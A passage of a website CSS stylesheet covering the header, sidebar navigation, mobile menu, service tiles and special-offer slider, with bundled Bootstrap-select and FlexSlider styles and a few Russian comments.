    width: 732px;
    /*height: 165px;*/
    padding: 20px;
    border-radius: 0;
    border: none;
}

@media (max-width: 1023px) {
    .header .location .dropdown-menu {
        left: -325px !important;
    }
}

.header .location .dropdown-menu ul li {
    width: 25%;
    float: left;
    margin-bottom: 10px;
}

.header .location .dropdown-menu ul li.selected a .text {
    background: #FFC800;
}

.header .location .dropdown-menu ul li a {
    padding: 0;
    outline: none !important;
}

.header .location .dropdown-menu ul li a:hover, .header .location .dropdown-menu ul li a:focus {
    background: none;
}

.header .location .dropdown-menu ul li a .text {
    padding: 2px 6px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.header .location .dropdown-menu ul li a .text:hover {
    color: #9C9FA5;
}

.header .address {
    padding-top: 29px;
    padding-left: 2px;
    padding-right: 15px;
    float: left;
    width: 26.4%;
    font-size: 14px;
    color: #4A4A4A;
}

@media (max-width: 1300px) {
    .header .address {
        display: none;
    }
}

.header .address p {
    margin-bottom: 2px;
}

.header .address p.time {
    color: #929399;
}

.header .phone {
    width: 13%;
    display: table;
    height: 100px;
    /*padding-top: 29px;*/
    float: left;
    font-size: 14px;
    color: #4A4A4A;
}

.header .phone .phonedetail {
    display: table-cell;
    vertical-align: middle;
}


.header .phone span {
    margin-top: 2px;
    display: block;
    color: #929399;
}

@media (max-width: 1440px) {
    .main-blocks .title h2 {
        height: 70px;
    }
}

@media (max-width: 1300px) {
    .header .phone {
        width: 17%;
        height:100px;
        display:table;
        padding-top:0px;
    }
    .header .phone .phonedetail{
        display:table-cell;
        vertical-align:middle;
    }

    .main-blocks .title h2 {
        height: 70px;
    }

    .main-blocks .item {
        height: 70px;
        margin-bottom: 25px;
    }
}

@media (max-width: 1023px) {
    .header .phone {
        position: absolute;
        width: 173px;
        right: 0;
        padding-left: 30px;
    }
}

.header .language {
    display: none;
    width: 5.8%;
    padding-top: 36px;
    float: left;
}

.header .language .flag {
    display: inline-block;
    width: 16px;
    height: 12px;
}

.header .language .flag.rus {
    background: url("/local/assets/images/flag-rus.png");
}

.header .language .flag.us {
    background: url("/local/assets/images/flag-us.png");
}

.header .language .btn {
    width: auto !important;
}

.header .language .btn .text {
    display: none;
}

.header .language .btn .caret {
    margin-top: -5px !important;
    right: 17px !important;
}

.header .language .bootstrap-select {
    width: auto !important;
}

.header .language .caret {
    margin-top: -5px;
    right: 17px;
}

.header .search {
    width: 8.3%;
    height: 100%;
    float: left;
    background: rgba(83, 90, 109, 0.1);
    text-align: center;
    line-height: 100px;
    cursor: pointer;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.header .search:hover {
    background: #DDDEE2;
}

.header .search:before {
    font-family: "mechan";
    font-size: 22px;
    color: #535A6D;
}

@media (max-width: 1023px) {
    .header .search {
        width: 145px;
    }
}

.header .order-status {
    float: left;
    width: 16.65%;
    height: 100%;
    padding-top: 41px;
    font-size: 14px;
    color: #4A4A4A;
    text-align: center;
    cursor: pointer;
}

@media (max-width: 1300px) {
    .header .order-status {
        width: 20%;
    }
}

@media (max-width: 1023px) {
    .header .order-status {
        display: none;
    }
}

.header .order-status span:before {
    content: "";
    display: inline-block;
    vertical-align: middle;
    background: url("/local/assets/images/order-status.png");
    width: 33px;
    height: 19px;
    margin-right: 10px;
}

@media (max-width: 768px) {
    .header .order-status {
        display: none;
    }
}

.header .person {
    float: left;
    width: 16.65%;
    height: 100%;
    padding-top: 41px;
    font-size: 14px;
    color: #4A4A4A;
    text-align: center;
    background: rgba(83, 90, 109, 0.1);
    cursor: pointer;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.header .person:hover {
    background: #DDDEE2;
}

@media (max-width: 1300px) {
    .header .person {
        float: right;
        width: 33.3%;
    }
}

@media (max-width: 1023px) {
    .header .person {
        display: none;
    }
}

.header .person:before {
    margin-right: 15px;
    display: inline-block;
    font-family: "mechan";
    color: #535A6D;
    font-size: 16px;
    vertical-align: middle;
}

.header .person .i-exit {
    margin-left: 5px;
    display: inline-block;
    vertical-align: middle;
    background: url("/local/assets/images/icon-exit.png");
    width: 15px;
    height: 16px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.header .person .i-exit:hover {
    opacity: .7;
}

.header .logo-mobile {
    position: relative;
    display: none;
    float: left;
    width: 300px;
    height: 100%;
    background: #FFC800;
    text-align: center;
    line-height: 120px;
    padding-left: 40px;
}

.header .logo-mobile a {
    display: inline-block;
}

@media (max-width: 1023px) {
    .header .logo-mobile {
        display: block;
    }
}

.header .logo-mobile .link-nav-mobile {
    position: absolute;
    left: 31px;
    top: -13px;
}

.header .logo-mobile .link-nav-mobile:before {
    font-size: 20px;
    color: #2A2A2A;
    font-family: "mechan";
}

.header .mobile-catalog-nav {
    padding: 30px;
    background: #FFC800;
    border: none;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.header .mobile-catalog-nav .links:before, .header .mobile-catalog-nav .links:after {
    content: " ";
    display: table;
}

.header .mobile-catalog-nav .links:after {
    clear: both;
}

.header .mobile-catalog-nav a {
    float: left;
    width: 217px;
    height: 60px;
    border: 2px solid rgba(0, 0, 0, 0.2);
    text-align: center;
    line-height: 53px;
    font-weight: 600;
    color: #2A2A2A;
}

.header .mobile-catalog-nav .link-profile,
.header .mobile-catalog-nav .link-exit {
    margin-right: 20px;
}

.header .mobile-catalog-nav .link-profile span:before {
    display: inline-block;
    vertical-align: middle;
    margin-right: 15px;
    font-family: "mechan";
    font-size: 16px;
}

.header .mobile-catalog-nav .link-exit span:before {
    content: "";
    display: inline-block;
    vertical-align: middle;
    margin-right: 15px;
    background: url("/local/assets/images/icon-exit.png");
    width: 15px;
    height: 16px;
}

.header .mobile-catalog-nav .link-order-status span:before {
    content: "";
    display: inline-block;
    vertical-align: middle;
    margin-right: 15px;
    background: url("/local/assets/images/icon-order-black.png");
    width: 33px;
    height: 19px;
}

.header .mobile-menu-wrapper {
    position: fixed;
    top: 100px;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    z-index: 1000;
    background: #4A4E58;
    overflow-y: scroll;
    /*display: none;*/
}
/*Убрать скрол для мобильного меню*/
/* хром, сафари */
.header .mobile-menu-wrapper::-webkit-scrollbar { width: 0; }

/* ie 10+ */
.header .mobile-menu-wrapper { -ms-overflow-style: none; }

/* фф (свойство больше не работает, других способов тоже нет)*/
.header .mobile-menu-wrapper { overflow: -moz-scrollbars-none; }

.header .dl-menuwrapper {
    max-width: none;
    background: #FFC800;
    overflow-x: hidden;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.header .dl-menuwrapper li {
    border-bottom: 1px solid rgba(31, 34, 43, 0.2);
}

.header .dl-menuwrapper li:last-child {
    border-bottom: 0;
}

.header .dl-menuwrapper li.dl-back > a:after {
    padding-left: 30px;
    content: "НАЗАД";
    font-size: 28px;
    font-family: "DinCond";
    color: #2A2A2A;
}

.header .dl-menuwrapper li.dl-back > a:before {
    position: absolute;
    left: 0;
    margin-top: 3px;
    font-size: 20px;
    font-family: "mechan";
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.header .dl-menuwrapper li a {
    position: relative;
    padding: 30px 0;
    font-size: 28px;
    font-family: "DinCond";
    font-weight: 400;
    line-height: 1.1;
}

.header .dl-menuwrapper li > a:not(:only-child):after {
    display: none;
}

.header .dl-menuwrapper li > a:not(:only-child):before {
    position: absolute;
    right: 0;
    font-size: 20px;
    font-family: "mechan";
}

.header .dl-menu {
    margin-bottom: 0;
    padding: 0 30px;
    background: #FFC800;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.header .dl-submenu {
    margin-bottom: 0;
    background: #FFC800;
}

.header .site-nav {
    width: 100%;
    background: #4A4E58;
}

.sidebar-content {
    background-color: #4A4E58;
}

.header .site-nav-list {
    padding: 30px;
    list-style: none;
}

.header .site-nav-item {
    margin-bottom: 19px;
}

.header .site-nav-link {
    font-size: 28px;
    font-family: "DinCond";
    color: #ffffff;
    text-transform: uppercase;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.header .site-nav-link:hover {
    color: #FFC800;
}

.site-wrapper {
    padding-left: 274px;
}

@media (max-width: 1023px) {
    .site-wrapper {
        padding-left: 0;
    }
}

.container-wrapper {
    background: #EAEAEA;
    max-height: 100000px;
}

.container-wrapper:before, .container-wrapper:after {
    content: " ";
    display: table;
}

.container-wrapper:after {
    clear: both;
}

.sidebar-content {
    height: 100%;
    min-height: 650px;
}

.sidebar-content:before, .sidebar-content:after {
    content: " ";
    display: table;
}

.sidebar-content:after {
    clear: both;
}

.sidebar {
    position: fixed;
    width: 274px;
    height: 100%;
    background: #4A4E58;
    z-index: 101;
}

@media (max-width: 1023px) {
    .sidebar {
        display: none;
    }
}

.sidebar .logo {
    padding: 28px 25px 28px;
    background: #FFC800;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.sidebar .catalog-nav {
    /*height: 30%;*/
    background: #FFC800;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.sidebar .catalog-nav .nav-list {
    height: 100%;
    margin-bottom: 0;
    padding: 0;
    list-style: none;
}

.sidebar .catalog-nav .nav-item {
    height: 33.33333%;
    padding-left: 25px;
    padding-right: 25px;
    padding-top: 20px;
    padding-bottom: 0;
    font-family: "DinCond";
    font-weight: 500;
    font-size: 16px;
    line-height: 22px;
    text-transform: uppercase;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    display:grid;
}

.sidebar .catalog-nav .nav-item:hover {
    background: #2A2A2A;
}

.sidebar .catalog-nav .nav-item:hover:before, .sidebar .catalog-nav .nav-item:hover:after {
    opacity: 0;
}

.sidebar .catalog-nav .nav-item:hover > ul {
    opacity: 1;
    visibility: visible;
}

.sidebar .catalog-nav .nav-item:hover .nav-link {
    color: #ffffff;
}

.sidebar .catalog-nav .nav-item:hover .nav-link:before {
    border: 1px solid #ffffff;
    color: #ffffff;
}

.sidebar .catalog-nav .nav-item:before {
    content: "";
    /*position: absolute;*/
    height: 1px;
    background: rgba(31, 34, 43, 0.2);
    left: 25px;
    right: 25px;
    margin-top: -21px;
}

.sidebar .catalog-nav .nav-item:last-child:after {
    content: "";
    position: absolute;
    height: 1px;
    background: rgba(255, 255, 255, 0.2);
    left: 25px;
    right: 25px;
    margin-top: 34px;
    opacity: 0;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.sidebar .catalog-nav .nav-item > ul {
    position: absolute;
    min-width: 657px;
    padding: 30px 50px;
    left: 100%;
    background: #2A2A2A;
    font-size: 16px;
    list-style: none;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.sidebar .catalog-nav .nav-item > ul > li {
    padding: 15px 0;
    border-top: 1px solid rgba(255, 255, 255, 0.2);
}

.sidebar .catalog-nav .nav-item > ul > li:first-child {
    border-top: none;
}

.sidebar .catalog-nav .nav-item > ul > li:last-child a {
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}

.sidebar .catalog-nav .nav-item > ul > li a {
    position: relative;
    color: #ffffff;
}

.sidebar .catalog-nav .nav-item > ul > li a:before {
    position: absolute;
    left: 100%;
    color: #ffffff;
    font-size: 8px;
    top: -1px;
    margin-left: 15px;
    font-family: "mechan";
    opacity: 0;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.sidebar .catalog-nav .nav-item > ul > li a:hover:before {
    opacity: 1;
}

.sidebar .catalog-nav .nav-item > ul ul {
    margin-top: 15px;
    margin-left: 40px;
    padding-left: 0;
    padding-top: 15px;
    border-top: 1px solid rgba(255, 255, 255, 0.2);
    list-style: none;
    font-size: 14px;
    font-weight: 400;
    text-transform: none;
    font-family: "Open Sans", sans-serif;
}

.sidebar .catalog-nav .nav-item > ul ul li {
    margin-bottom: 7px;
}

.sidebar .catalog-nav .nav-item > ul ul a:before {
    top: 0;
}

.sidebar .catalog-nav .nav-link {
    position: relative;
    display: block;
    min-height: 44px;
    color: #2A2A2A;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.sidebar .catalog-nav .nav-link:before {
    font-family: 'mechan';
    position: absolute;
    right: 0;
    width: 23px;
    height: 23px;
    font-size: 10px;
    color: #000000;
    border: 1px solid rgba(31, 34, 43, 0.3);
    text-align: center;
    line-height: 2.2;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.sidebar .site-nav-list {
    padding-left: 0;
    padding-top: 10%;
    margin-bottom: 0;
    list-style: none;
}

.sidebar .site-nav-item {
    padding-left: 24px;
    margin-bottom: 5%;
}

.sidebar .site-nav-link {
    font-size: 16px;
    font-family: "DinCond";
    color: #ffffff;
    text-transform: uppercase;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}

.sidebar .site-nav-link:hover {
    color: #FFC800;
}

/*!
 * Bootstrap-select v1.10.0 (http://silviomoreto.github.io/bootstrap-select)
 *
 * Copyright 2013-2016 bootstrap-select
 * Licensed under MIT (https://github.com/silviomoreto/bootstrap-select/blob/master/LICENSE) */
select.bs-select-hidden, select.selectpicker {
    display: none !important;
}

.bootstrap-select {
    width: 220px \0;
    /*IE9 and below */
}

.bootstrap-select .dropdown-toggle {
    width: 100%;
    padding-right: 25px;
    z-index: 1;
}

.bootstrap-select .dropdown-toggle select {
    position: absolute !important;
    bottom: 0;
    left: 50%;
    display: block !important;
    width: 0.5px !important;
    height: 100% !important;
    padding: 0 !important;
    opacity: 0 !important;
    border: none;
}

.bootstrap-select .dropdown-toggle select.mobile-device {
    top: 0;
    left: 0;
    display: block !important;
    width: 100% !important;
    z-index: 2;
}

.has-error .bootstrap-select .dropdown-toggle, .error .bootstrap-select .dropdown-toggle {
    border-color: #b94a48;
}

.bootstrap-select.fit-width {
    width: auto !important;
}

.bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {
    width: 220px;
}

.bootstrap-select.form-control {
    margin-bottom: 0;
    padding: 0;
    border: none;
}

.bootstrap-select.form-control:not([class*="col-"]) {
    width: 100%;
}

.bootstrap-select.form-control.input-group-btn {
    z-index: auto;
}

.bootstrap-select.btn-group:not(.input-group-btn), .bootstrap-select.btn-group[class*="col-"] {
    float: none;
    display: inline-block;
    margin-left: 0;
}

.bootstrap-select.btn-group.dropdown-menu-right, .bootstrap-select.btn-group[class*="col-"].dropdown-menu-right {
    float: right;
}

.row .bootstrap-select.btn-group[class*="col-"].dropdown-menu-right {
    float: right;
}

.form-inline .bootstrap-select.btn-group, .form-horizontal .bootstrap-select.btn-group, .form-group .bootstrap-select.btn-group {
    margin-bottom: 0;
}

.form-group-lg .bootstrap-select.btn-group.form-control, .form-group-sm .bootstrap-select.btn-group.form-control {
    padding: 0;
}

.form-inline .bootstrap-select.btn-group .form-control {
    width: 100%;
}

.bootstrap-select.btn-group.disabled {
    cursor: not-allowed;
}

.bootstrap-select.btn-group.disabled:focus {
    outline: none !important;
}

.bootstrap-select.btn-group > .disabled {
    cursor: not-allowed;
}

.bootstrap-select.btn-group > .disabled:focus {
    outline: none !important;
}

.bootstrap-select.btn-group.bs-container {
    position: absolute;
}

.bootstrap-select.btn-group.bs-container .dropdown-menu {
    z-index: 1060;
}

.bootstrap-select.btn-group .dropdown-toggle .filter-option {
    display: inline-block;
    overflow: hidden;
    width: 100%;
    text-align: left;
}

.bootstrap-select.btn-group .dropdown-toggle .caret {
    position: absolute;
    top: 50%;
    right: 12px;
    /*margin-top: -2px;*/
    vertical-align: middle;
}

.bootstrap-select.btn-group[class*="col-"] .dropdown-toggle {
    width: 100%;
}

.bootstrap-select.btn-group .dropdown-menu {
    min-width: 100%;
    box-sizing: border-box;
}

.bootstrap-select.btn-group .dropdown-menu.inner {
    position: static;
    float: none;
    border: 0;
    padding: 0;
    margin: 0;
    border-radius: 0;
    box-shadow: none;
}

.bootstrap-select.btn-group .dropdown-menu li {
    position: relative;
}

.bootstrap-select.btn-group .dropdown-menu li.active small {
    color: #fff;
}

.bootstrap-select.btn-group .dropdown-menu li.disabled a {
    cursor: not-allowed;
}

.bootstrap-select.btn-group .dropdown-menu li a {
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.bootstrap-select.btn-group .dropdown-menu li a.opt {
    position: relative;
    padding-left: 2.25em;
}

.bootstrap-select.btn-group .dropdown-menu li a span.check-mark {
    display: none;
}

.bootstrap-select.btn-group .dropdown-menu li a span.text {
    display: inline-block;
}

.bootstrap-select.btn-group .dropdown-menu li small {
    padding-left: 0.5em;
}

.bootstrap-select.btn-group .dropdown-menu .notify {
    position: absolute;
    bottom: 5px;
    width: 96%;
    margin: 0 2%;
    min-height: 26px;
    padding: 3px 5px;
    background: #f5f5f5;
    border: 1px solid #e3e3e3;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
    pointer-events: none;
    opacity: 0.9;
    box-sizing: border-box;
}

.bootstrap-select.btn-group .no-results {
    padding: 3px;
    background: #f5f5f5;
    margin: 0 5px;
    white-space: nowrap;
}

.bootstrap-select.btn-group.fit-width .dropdown-toggle .filter-option {
    position: static;
}

.bootstrap-select.btn-group.fit-width .dropdown-toggle .caret {
    position: static;
    top: auto;
    margin-top: -1px;
}

.bootstrap-select.btn-group.show-tick .dropdown-menu li.selected a span.check-mark {
    position: absolute;
    display: inline-block;
    right: 15px;
    margin-top: 5px;
}

.bootstrap-select.btn-group.show-tick .dropdown-menu li a span.text {
    margin-right: 34px;
}

.bootstrap-select.show-menu-arrow.open > .dropdown-toggle {
    z-index: 1061;
}

.bootstrap-select.show-menu-arrow .dropdown-toggle:before {
    content: '';
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-bottom: 7px solid rgba(204, 204, 204, 0.2);
    position: absolute;
    bottom: -4px;
    left: 9px;
    display: none;
}

.bootstrap-select.show-menu-arrow .dropdown-toggle:after {
    content: '';
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-bottom: 6px solid white;
    position: absolute;
    bottom: -4px;
    left: 10px;
    display: none;
}

.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:before {
    bottom: auto;
    top: -3px;
    border-top: 7px solid rgba(204, 204, 204, 0.2);
    border-bottom: 0;
}

.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:after {
    bottom: auto;
    top: -3px;
    border-top: 6px solid white;
    border-bottom: 0;
}

.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:before {
    right: 12px;
    left: auto;
}

.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:after {
    right: 13px;
    left: auto;
}

.bootstrap-select.show-menu-arrow.open > .dropdown-toggle:before, .bootstrap-select.show-menu-arrow.open > .dropdown-toggle:after {
    display: block;
}

.bs-searchbox, .bs-actionsbox, .bs-donebutton {
    padding: 4px 8px;
}

.bs-actionsbox {
    width: 100%;
    box-sizing: border-box;
}

.bs-actionsbox .btn-group button {
    width: 50%;
}

.bs-donebutton {
    float: left;
    width: 100%;
    box-sizing: border-box;
}

.bs-donebutton .btn-group button {
    width: 100%;
}

.bs-searchbox + .bs-actionsbox {
    padding: 0 8px 4px;
}

.bs-searchbox .form-control {
    margin-bottom: 0;
    width: 100%;
    float: none;
}

.main-services {
    background: url("/local/assets/images/back-main.jpg");
    min-height: 729px;
}

.main-services:before, .main-services:after {
    content: " ";
    display: table;
}

.main-services:after {
    clear: both;
}

.main-services .column-title {
    float: left;
    width: 66.66667%;
}

.main-services .title {
    margin-top: 180px;
    margin-left: 137px;
    float: left;
    position: relative;
    font-size: 45px;
    font-weight: 500;
    text-transform: uppercase;
    color: #ffffff;
    font-family: "DinCond";
    letter-spacing: 8px;
}

@media (max-width: 1440px) {
    .main-services .title {
        width: 490px;
        padding-left: 57px;
        margin-top: 80px;
        margin-left: 0;
    }
}

.main-services .title:before {
    top: -39px;
    position: absolute;
    content: "";
    width: 175px;
    height: 2px;
    background: #FFC800;
}

.main-services .title h1 {
    margin: 0;
    font-size: 45px;
    font-weight: 500;
    line-height: 54px;
}

.main-services .column {
    float: right;
    width: 33.33333%;
}

.main-services .column .item {
    width: 50%;
}

@media (max-width: 1440px) {
    .main-services .column .item {
        width: 33.33333%;
    }
}

@media (max-width: 1440px) {
    .main-services .column {
        width: 100%;
        float: none;
    }
}

.main-services .line {
    width: 100%;
    float: left;
}

.main-services .item {
    position: relative;
    float: left;
    width: 16.66667%;
    height: 243px;
    border-left: 1px solid rgba(255, 255, 255, 0.3);
    border-top: 1px solid rgba(255, 255, 255, 0.3);
}

@media (max-width: 1440px) {
    .main-services .item {
        width: 33.33333%;
    }
}

.main-services .item:hover:before {
    opacity: 1;
}

.main-services .item:before {
    position: absolute;
    content: "";
    left: -1px;
    top: -1px;
    right: -1px;
    bottom: -1px;
    border: 1px solid rgba(255, 255, 255, 0.3);
    opacity: 0;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}
.main-services .item a{display: block; position: absolute; left: 0; top: 0; width: 100%; height: 100%; z-index: 2;}

.main-services .item .icon {
    padding-top: 20px;
    text-align: center;
    height: 173px;
    line-height: 173px;
}

.main-services .item .icon svg {
    display: inline-block;
}

.main-services .item .name {
    color: #ffffff;
    text-align: center;
    font-size: 14px;
    line-height: 20px;
}

.special-offer {
    position: relative;
    float: left;
    width: 50%;
    padding-top: 67px;
    padding-left: 81px;
    padding-right: 84px;
    height: 472px;
    overflow: hidden;
    background: #ffffff;
}

@media (max-width: 1440px) {
    .special-offer {
        width: 100%;
    }
}

.special-offer:before {
    position: absolute;
    left: 0;
    top: 60px;
    width: 43px;
    height: 43px;
    text-align: center;
    line-height: 43px;
    background: #FCCB16;
    font-family: "mechan";
    font-size: 24px;
}

.special-offer .title {
    position: relative;
    font-size: 16px;
    font-weight: 500;
    text-transform: uppercase;
    font-family: "DinCond";
    letter-spacing: 1.5px;
}

.special-offer .title:after {
    content: "";
    position: absolute;
    width: 105px;
    height: 2px;
    background: #FCCB16;
    left: 0;
    bottom: -33px;
}

.special-offer .flexslider .description {
    margin-top: 43px;
    padding-right: 45px;
    font-size: 14px;
    line-height: 22px;
    letter-spacing: .7px;
}

@media (max-width: 768px) {
    .special-offer .flexslider .description {
        font-size: 16px;
    }
}

.special-offer .flexslider .text {
    padding-top: 65px;
    float: left;
    width: 50%;
}

.special-offer .flexslider .image {
    position: relative;
    float: right;
    width: 50%;
}

@media (max-width: 1440px) {
    .special-offer .flexslider .image {
        text-align: center;
    }
}

.special-offer .flexslider .image img {
    position: relative;
    left: 0;
    bottom: 0;
}

@media (max-width: 1440px) {
    .special-offer .flexslider .image img {
        display: inline-block;
        position: relative;
        left: auto;
        bottom: auto;
    }
}

.special-offer .flexslider .name {
    font-family: "DinCond";
    font-weight: 500;
    font-size: 45px;
    text-transform: uppercase;
    letter-spacing: 2px;
    line-height: 1;
}

.special-offer .flexslider .name span {
    margin-top: 20px;
    display: block;
    font-size: 16px;
    color: #9C9FA5;
    letter-spacing: 1.5px;
}

@media (max-width: 768px) {
    .special-offer .flexslider .name span {
        margin-top: 15px;
    }
}

.special-offer .custom-navigation {
    position: absolute;
    right: 86px;
    top: 66px;
}

.special-offer .custom-navigation a {
    margin-left: 4px;
    width: 23px;
    height: 23px;
    border: 1px solid rgba(31, 34, 43, 0.2);
    display: inline-block;
    text-align: center;
    line-height: 20px;
    vertical-align: bottom;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    position: relative;
    line-height: 23px;
}

.special-offer .custom-navigation a:hover {
    background: rgba(42, 42, 42, 0.9);
}

.special-offer .custom-navigation a:hover:before {
    color: #ffffff;
}

.special-offer .custom-navigation a:focus, .special-offer .custom-navigation a:active {
    background: #FFD12D;
    border: 1px solid #FFD12D;
}

.special-offer .custom-navigation a:focus:before, .special-offer .custom-navigation a:active:before {
    color: #2A2A2A;
}

.special-offer .custom-navigation a.flex-prev {
    /*line-height: 18px;*/
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.special-offer .custom-navigation a:before {
    font-family: "mechan";
    font-size: 12px;
    color: #2A2A2A;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    position: absolute;
    left: 0;
    right: 0;
}

.flexslider.flexslider-special-offer {
    margin-bottom: 0;
    background: none;
    border: none;
    border-radius: 0;
}


.flexslider.flexslider-special-offer .slides img {
    width: auto;
}

/*
 * jQuery FlexSlider v2.6.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 and later license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 * */
/* ====================================================================================================================
 * FONT-FACE
 * ==================================================================================================================== */
@font-face {
    font-family: 'flexslider-icon';
    src: url("/local/assets/fonts/flexslider-icon.eot");
    src: url("/local/assets/fonts/flexslider-icon.eot?#iefix") format("embedded-opentype"), url("/local/assets/fonts/flexslider-icon.woff") format("woff"), url("/local/assets/fonts/flexslider-icon.ttf") format("truetype"), url("/local/assets/fonts/flexslider-icon.svg#flexslider-icon") format("svg");
    font-weight: normal;
    font-style: normal;
}

/* ====================================================================================================================
 * RESETS
 * ==================================================================================================================== */
.flex-container a:hover, .flex-slider a:hover {
    outline: none;
}

.slides {
    margin: 0;
    padding: 0;
    list-style: none;
}

.slides > li {
    margin: 0;
    padding: 0;
    list-style: none;
}

.flex-control-nav, .flex-direction-nav {
    margin: 0;
    padding: 0;
    list-style: none;
}

.flex-pauseplay span {
    text-transform: capitalize;
}

/* ====================================================================================================================
 * BASE STYLES
 * ==================================================================================================================== */
.flexslider {
    margin: 0;
    padding: 0;
}

.flexslider .slides > li {
    display: none;
    -webkit-backface-visibility: hidden;
}

.flexslider .slides img {
    width: 100%;
    display: block;
}

.flexslider .slides:after {
    content: "\0020";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}

html[xmlns] .flexslider .slides {
    display: block;
}

* html .flexslider .slides {
    height: 1%;
}

.no-js .flexslider .slides > li:first-child {
    display: block;
}

/* ====================================================================================================================
 * DEFAULT THEME
 * ==================================================================================================================== */
.flexslider {
    margin: 0 0 60px;
    background: #ffffff;
    border: 4px solid #ffffff;
    position: relative;
    zoom: 1;
    border-radius: 4px;
    -o-box-shadow: "" 0 1px 4px rgba(0, 0, 0, 0.2);
    box-shadow: "" 0 1px 4px rgba(0, 0, 0, 0.2);
}

.flexslider .slides {
    zoom: 1;
}

.flexslider .slides img {
    height: auto;
    -moz-user-select: none;
}

.flex-viewport {
    max-height: 2000px;
    -webkit-transition: all 1s ease;
    transition: all 1s ease;
}

.loading .flex-viewport {
    max-height: 300px;
}

.carousel li {
    margin-right: 5px;
}

.flex-direction-nav {
    *height: 0;
}

.flex-direction-nav a {
    text-decoration: none;
    display: block;
    width: 40px;
    height: 40px;
    margin: -20px 0 0;
    position: absolute;
    top: 50%;
    z-index: 10;
    overflow: hidden;
    opacity: 0;
    cursor: pointer;
    color: rgba(0, 0, 0, 0.8);
    text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.flex-direction-nav a:before {
    font-family: "flexslider-icon";
    font-size: 40px;
    display: inline-block;
    content: '\f001';
    color: rgba(0, 0, 0, 0.8);
    text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3);
}

.flex-direction-nav a.flex-next:before {
    content: '\f002';
}

.flex-direction-nav .flex-prev {
    left: -50px;
}

.flex-direction-nav .flex-next {
    right: -50px;
    text-align: right;
}

.flexslider:hover .flex-direction-nav .flex-prev {
    opacity: 0.7;
    left: 10px;
}

.flexslider:hover .flex-direction-nav .flex-prev:hover {
    opacity: 1;
}

.flexslider:hover .flex-direction-nav .flex-next {
    opacity: 0.7;
    right: 10px;
}

.flexslider:hover .flex-direction-nav .flex-next:hover {
    opacity: 1;
}

.flex-direction-nav .flex-disabled {
    opacity: 0 !important;
    filter: alpha(opacity=0);
    cursor: default;
    z-index: -1;
}

.flex-pauseplay a {
    display: block;
    width: 20px;
    height: 20px;
    position: absolute;
    bottom: 5px;
    left: 10px;
    opacity: 0.8;
    z-index: 10;
    overflow: hidden;
    cursor: pointer;
    color: #000;
}

.flex-pauseplay a:before {
    font-family: "flexslider-icon";
    font-size: 20px;
    display: inline-block;
    content: '\f004';
}

.flex-pauseplay a:hover {
    opacity: 1;
}

.flex-pauseplay a.flex-play:before {
    content: '\f003';
}

.flex-control-nav {
    width: 100%;
    position: absolute;
    bottom: -40px;
    text-align: center;
}

.flex-control-nav li {
    margin: 0 6px;
    display: inline-block;
    zoom: 1;
    *display: inline;
}

.flex-control-paging li a {
    width: 11px;
    height: 11px;
    display: block;
    background: #666;
    background: rgba(0, 0, 0, 0.5);
    cursor: pointer;
    text-indent: -9999px;
    -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3);
    border-radius: 20px;
}

.flex-control-paging li a:hover {
    background: #333;
    background: rgba(0, 0, 0, 0.7);
}

.flex-control-paging li a.flex-active {
    background: #000;
    background: rgba(0, 0, 0, 0.9);
    cursor: default;
}

.flex-control-thumbs {
    margin: 5px 0 0;
    position: static;
    overflow: hidden;
}

.flex-control-thumbs li {
    width: 25%;
    float: left;
    margin: 0;
}

.flex-control-thumbs img {
    width: 100%;
    height: auto;
    display: block;
    opacity: .7;
    cursor: pointer;
    -moz-user-select: none;
    -webkit-transition: all 1s ease;
    transition: all 1s ease;
}

.flex-control-thumbs img:hover {
    opacity: 1;
}

.flex-control-thumbs .flex-active {
    opacity: 1;
    cursor: default;
}

/* ====================================================================================================================
 * RESPONSIVE
 * ==================================================================================================================== */
@media screen and (max-width: 860px) {
    .flex-direction-nav .flex-prev {
        opacity: 1;
        left: 10px;
    }

    .flex-direction-nav .flex-next {
        opacity: 1;
        right: 10px;
    }
}

@-webkit-keyframes draw {
    to {
